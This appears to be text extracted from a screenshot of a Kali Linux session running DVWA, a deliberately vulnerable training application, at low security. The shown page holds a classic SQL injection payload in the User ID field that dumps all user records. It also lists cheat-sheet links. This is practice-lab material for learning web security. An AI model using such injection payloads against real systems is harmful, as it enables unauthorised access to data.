 thientinh [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places May 3 12:59
Vulnerability: SQL Injectio × dvwa-guide-2019/mediun × +
localhost/vulnerabilities/sqli/?id=1'+or+'0'%3D'0&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or '0'='0
First name: admin
Surname: admin
ID: 1' or '0'='0
First name: Gordon
Surname: Brown
ID: 1' or '0'='0
First name: Hack
Surname: Me
ID: 1' or '0'='0
First name: Pablo
Surname: Picasso
ID: 1' or '0'='0
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Right Ctrl